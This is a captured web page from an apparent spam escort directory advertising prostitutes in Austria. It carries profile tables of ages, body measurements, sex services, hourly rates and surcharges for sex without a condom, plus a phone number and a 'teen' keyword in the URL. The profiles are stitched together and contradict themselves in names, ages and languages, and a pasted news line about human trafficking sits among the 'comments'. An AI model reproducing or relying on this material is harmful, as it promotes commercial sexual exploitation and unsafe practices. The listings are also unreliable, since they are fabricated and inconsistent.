

--- FILE ---
content_type: text/html
request_url: https://spicyadz.in/austria/Sex-oral-in-condom-teen-austria.php
body_size: 10110
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Brothels in Austria - Cheap SEX ESCORT </title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://SPICYADZ.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://SPICYADZ.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="https://SPICYADZ.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/35e1vqnute8c16a2p1hvpgpv9bjz0cv9"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">DIVINE ESCORT</h1>
							<h2 id="site-description">440 Babes in Austria</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://SPICYADZ.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://SPICYADZ.IN/country.html">Navigation</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://SPICYADZ.IN/sexygirl.php">Girls</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://SPICYADZ.IN/webcam.html">Live sex</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://SPICYADZ.IN/austria/">Austria</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://SPICYADZ.IN/sexygirl.php" >Austria</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Brothels in Austria
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>NEW Prostitutes in Austria: <a href="https://SPICYADZ.IN/austria/Mature-putan-graz.php">Hookers in Graz</a>, <a href="https://SPICYADZ.IN/austria/Nield-adult-search-in-wels.php">Adult search in Wels</a>, <a href="https://SPICYADZ.IN/austria/graz-Patricia.php">Sex privat Graz</a><br />
		<br />
<h2>Passionate Girls Austria</h2>
<p><center><span style="font-size: 14pt;"><strong>Ruslan</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img alt="Whore Austria" src="https://SPICYADZ.IN/sluts/66.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Austria</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>24 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>158 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>51 </td>
</tr>
<tr>
<td><strong>Time to call 📞:</strong></td>
<td>10:00 — 22:00</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>85-55-87</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Strap-ons, Tie & Tease, Lesbi-show soft </td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>In the region</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>150$</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>390$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>Russian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Sexy confident young 30 year old.... love new experiences and great dinning company..... love to role play. Outgoing and very easy б
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Nasia</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/213.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Austria</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>27 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>152 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>67</td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Moresomes, Rimming (receiving), Travel Companion</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Home</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>110$</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>360$ </td>
</tr>
<tr>
<td><strong>Boobs:</strong></td>
<td>DD</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I love to meet new people, I have an ingenious sense of humor and I am open-minded willing to try new things
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Martin</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/142.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Sex lesbian Austria</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>171 cm</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>49 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>Extra 80$</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Sex lesbian, Oral Without (at discretion), Role playing</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Home</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>150Doll</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>410$ </td>
</tr>
<tr>
<td><strong>Breast:</strong></td>
<td>C</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Always very nice atmosphere and nice talking, relaxing, very open mind for try news things, all kinds of FANTASIES and FETISHES.* AVAILABLE FOR INTERNATIONAL TRAVELS* REAL PHOTOS*
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Albertina</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/1.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Austria</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Figure:</strong></td>
<td>89-55-87</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>62 kg</td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>Group sex:</strong></td>
<td>+50$</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Pole Dancing, Striptease pro😘, Massage classic</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Home</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>100Doll</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>360$ </td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Russian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
salut je suis caroline, une fille raffinee brunette sensuelle au regard intense et un sourire malicieux a la fois sexy et coquine tres ouverte desprit je nai pas de tabous je suis prete a satisfaire vos moindres desirs laissez vous fantasmes devenir relaite
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Aselina</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/286.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Austria</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>30 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>174 cm</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>57 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>370$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Sex lesbian, Golden shower (in), Receiving Oral</td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Czech</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>150$</td>
</tr>
<tr>
<td><strong>Tag:</strong></td>
<td>360$ </td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Trampling, Lesbi-show hard</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I am intelligent, bubbly and outgoing but have a caring and sensitive side.  I enjoy the erotic side of my life and am often described and naughty but nice. I am a pleasing companion for all of my gentlemen friends.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Lily</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/112.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Austria</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>26 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>174 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>67 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>+50$ </td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Lesbi-show soft, Watersports (Giving), Smoking (Fetish)</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Only in saunas</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>90</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>420$ </td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Latina</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
book with me now call or text 3146858055
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Rosetta</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/63.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Austria</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>22 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>178 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>53 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 20:00</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>+50$</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Ass licking, Sex vaginal, NIGHT</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>86-60-86</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>80</td>
</tr>
<tr>
<td><strong>Ethnic:</strong></td>
<td>Latvian</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Foot Worship</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>Are you tired of being rushed and feeling unappreciated? Not with me</p></blockquote>
<blockquote><p>Police have exposed a horrifying case of human trafficking where a Chinese gang tricked women into travelling to Austria and forced them to work as prostitutes. Austria's news in English Search.</p></blockquote>
<p>
<center><a  style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">City Sex Tours</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="https://SPICYADZ.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://SPICYADZ.IN/austria/Sex-oral-in-condom-teen-austria.php#">admin</a></span> |
    				<span class="date"><a href="https://SPICYADZ.IN/austria/Sex-oral-in-condom-teen-austria.php#" title="23:34">20.04.2017</a></span> |
    				             		<span class="category"><a href="https://SPICYADZ.IN/austria/">Austria</a></span> |
             	 
    				             		<span class="comments"><a href="https://SPICYADZ.IN/austria/Sex-oral-in-condom-teen-austria.php#">1 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href='https://SPICYADZ.IN/austria/Oral-Without-at-discretion-putan-austria.php'>Escort in Austria</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://SPICYADZ.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">BEST Slut in Austria</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/vip/388.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">More Prostitutes in Austria</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/austria/baden-Tamil.php">Lollipop girls wiesBaden</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/austria/Vip-putan-graz.php">Erotik in graz</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/austria/Sultry-teen-vienna.php">Sex school in Vienna austria website</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/austria/Vip-putan-graz.php">Erotik in graz</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/jordan/Female-Ejaculation-teen-maan.php">Sex girl in Maan</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/latvia/Female-Ejaculation-teen-roy.php">Sex for money in Roy</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/japan/Dolphin-call-girl-in-sasebo.php">Call girl in Sasebo</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/the-bahamas/Express-putan-the-bahamas.php">Call girl in The Bahamas</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/new-zealand/Santa-sex-for-money-in-new-zealand.php">Sex for money in New Zealand</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/greenland/Jacqueline-escort-in-qeqertasuaq.php">Escort in Qeqertasuaq</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/france/Tantric-putan-paris.php">Upton park escort</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/china/Rebecca-brothels-in-luzhou.php">Brothels in Luzhou</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/cambodia/Tantric-teen-sisophon.php">Sex for money in Sisophon</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Navigation</h3>		<ul>
<ul>
<li><a href="https://SPICYADZ.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://SPICYADZ.IN/africa/">Africa</a></li>
<li><a href="https://SPICYADZ.IN/aland/">Aland</a></li>
<li><a href="https://SPICYADZ.IN/albania/">Albania</a></li>
<li><a href="https://SPICYADZ.IN/algeria/">Algeria</a></li>
<li><a href="https://SPICYADZ.IN/argentina/">Argentina</a></li>
<li><a href="https://SPICYADZ.IN/australia/">Australia</a></li>
<li><a href="https://SPICYADZ.IN/austria/">Austria</a></li>
<li><a href="https://SPICYADZ.IN/bahrain/">Bahrain</a></li>
<li><a href="https://SPICYADZ.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://SPICYADZ.IN/belgium/">Belgium</a></li>
<li><a href="https://SPICYADZ.IN/belize/">Belize</a></li>
<li><a href="https://SPICYADZ.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://SPICYADZ.IN/brazil/">Brazil</a></li>
<li><a href="https://SPICYADZ.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://SPICYADZ.IN/cambodia/">Cambodia</a></li>
<li><a href="https://SPICYADZ.IN/canada/">Canada</a></li>
<li><a href="https://SPICYADZ.IN/chile/">Chile</a></li>
<li><a href="https://SPICYADZ.IN/china/">China</a></li>
<li><a href="https://SPICYADZ.IN/colombia/">Colombia</a></li>
<li><a href="https://SPICYADZ.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://SPICYADZ.IN/croatia/">Croatia</a></li>
<li><a href="https://SPICYADZ.IN/cuba/">Cuba</a></li>
<li><a href="https://SPICYADZ.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://SPICYADZ.IN/denmark/">Denmark</a></li>
<li><a href="https://SPICYADZ.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://SPICYADZ.IN/egypt/">Egypt</a></li>
<li><a href="https://SPICYADZ.IN/england/">England</a></li>
<li><a href="https://SPICYADZ.IN/estonia/">Estonia</a></li>
<li><a href="https://SPICYADZ.IN/finland/">Finland</a></li>
<li><a href="https://SPICYADZ.IN/france/">France</a></li>
<li><a href="https://SPICYADZ.IN/germany/">Germany</a></li>
<li><a href="https://SPICYADZ.IN/greece/">Greece</a></li>
<li><a href="https://SPICYADZ.IN/greenland/">Greenland</a></li>
